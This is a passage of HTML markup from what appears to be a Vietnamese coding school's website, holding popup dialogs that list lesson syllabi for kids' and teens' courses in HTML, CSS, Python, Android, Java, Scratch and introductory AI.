false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9599" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9588,&quot;slug&quot;:&quot;level-e-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9588" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I"></p>
<div id="kids-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PHẦN II"></p>
<div id="kids-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các dạng Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8047" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8047,&quot;slug&quot;:&quot;video-muc-tieu-khoa-hoc-ai-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8047" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><iframe src="//www.youtube.com/embed/EjbHXMzeX4c" width="720" height="404" allowfullscreen="allowfullscreen"></iframe></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11288" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11288,&quot;slug&quot;:&quot;level-c-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11288" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p>    <input type="button" value="PART I" /></p>
<div id="div-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world! ( Write Your first Hello World Program in PYTHON)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person? (FAMILY FEUD alike)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Python turtle &#8211; Draw a Star</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Python turtle (Part 2 ) &#8211; Draw a sky of stars</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11:  Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-c2222')"/></p>
<div id="div-c2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review the basic program</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Dictionary in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: File, JSON in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Introduction to OOP in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Tkinter in python (Part 1) buttons and layouts</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Tkinter in python (Part 2) buttons and widgets and menus</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Reviewing (practices)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OpenCV extension in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introducing AI in python </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implementations for personal project</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11410" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11410,&quot;slug&quot;:&quot;icc-summer-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11410" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR TEENS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PYTHON CƠ BẢN"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Cấu trúc chương trình &#038; Khắc nhập &#8211; khắc xuất</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Vòng lặp IF &#8211; ELSE và WHILE- FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Danh sách</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Turtle graphics trong Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="AI FOR PYTHON"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Face Mask Checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: Project AI CHESS</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11404" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11404,&quot;slug&quot;:&quot;icc-summer-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11404" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR KIDS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="SCRATCH"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch, Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng táo + Lên ý tưởng đồ án cuối khoá + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="MACHINE LEARNING / AI"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhận diện dữ liệu ảnh (How a image regconition work?)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Nhận diện dữ liệu âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Nhận diện dữ liệu dạng bảng</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11291" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11291,&quot;slug&quot;:&quot;level-e-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11291" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS Formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introduction to Javascript + Implement mouse events and change values ​​on the form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Keyboard events and effects &#8211; variables and functions</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
